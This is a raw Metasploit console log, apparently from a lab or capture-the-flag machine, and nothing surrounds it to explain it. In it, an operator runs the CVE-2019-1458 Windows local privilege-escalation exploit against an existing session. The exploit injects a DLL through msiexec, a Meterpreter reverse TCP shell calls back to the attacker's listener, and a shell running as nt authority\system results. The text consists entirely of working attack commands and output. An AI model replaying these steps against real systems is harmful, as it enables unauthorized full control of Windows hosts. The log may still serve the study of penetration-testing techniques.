 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/cve_2019_1458_wizardopium
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set session 1
session ⇒ 1
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set lhost 10.10.16.7
lhost ⇒ 10.10.16.7
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set lport 10001
lport ⇒ 10001
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > run
[*] Started reverse TCP handler on 10.10.16.7:10001
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 1552 launched.
[*] Reflectively injecting the DLL into 1552...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.77
[*] Meterpreter session 2 opened (10.10.16.7:10001 → 10.10.10.77:56642 ) at 2022-04-30 13:06:21 -0400
meterpreter > shell
Process 4052 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system